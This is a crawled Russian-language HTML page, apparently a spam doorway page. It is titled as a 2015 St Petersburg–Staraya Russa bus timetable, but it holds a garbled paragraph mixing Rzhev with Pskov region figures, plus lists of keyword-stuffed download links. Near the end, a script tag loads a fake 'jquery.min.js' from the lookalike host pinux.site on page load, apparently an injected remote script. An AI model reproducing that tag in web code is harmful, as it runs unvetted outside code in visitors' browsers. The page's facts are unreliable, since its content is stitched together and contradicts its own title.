

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-raspisanie-avtobusov-spb-staraya-russa-2015.html
body_size: 2133
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов спб старая русса 2015 - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов спб старая русса 2015</h2>
                            </header>
                            <p>География. Ржев — первый по течению город на Волге (200 км от истока), расположен на юге. Физико-географическая характеристика. Площадь 2960 км² (5,4 % территории Псковской области) Физико-географическая характеристика. Площадь 2960 км (5,4 % территории Псковской области) Ржев (ранее: Ржев Володимиров, Ржевка, Ржов) — город в России, административный центр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-pesenka-o-horoshem-nastroenii-minusovka-i-tekst.html">Песенка о хорошем настроении минусовка и текст</a></li>
                                <li><a href="rsulg-prezentaciya-na-temu-chelnochnyy-beg-skachat.html">Презентация на тему челночный бег скачать</a></li>
                                <li><a href="rsulg-reshebnik-drozdova.html">Решебник дроздова</a></li>
                                <li><a href="rsulg-minus-pesni-holostyak-egor-krid.html">Минус песни холостяк егор крид</a></li>
                                <li><a href="rsulg-skachat-prezentaciyu-dlya-instituta.html">Скачать презентацию для института</a></li>
                                <li><a href="rsulg-prezentaciya-n-v-sklifosovskiy.html">Презентация н в склифосовский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-osen-prozrachnoe-utro-akkordy.html">Осень прозрачное утро аккорды</a></li>
                                            <li><a href="rsulg-kommercheskoe-predlozhenie-po-tekstilyu-obrazec.html">Коммерческое предложение по текстилю образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-kartu-chelyabinska-dlya-2gis-na-android.html">Скачать карту челябинска для 2гис на андроид</a></li>
                                            <li><a href="rsulg-kartinki-na-9-maya-besplatno-skachat.html">Картинки на 9 мая бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-suz-100-rukovodstvo-po-ekspluatacii.html">Суз 100 руководство по эксплуатации</a></li>
                                            <li><a href="rsulg-sezon-katastrof-skachat-vse-knigi.html">Сезон катастроф скачать все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skuchno-orfoepicheskiy-slovar.html">Скучно орфоэпический словарь</a></li>
                                            <li><a href="rsulg-portfolio-11-klass-skachat.html">Портфолио 11 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
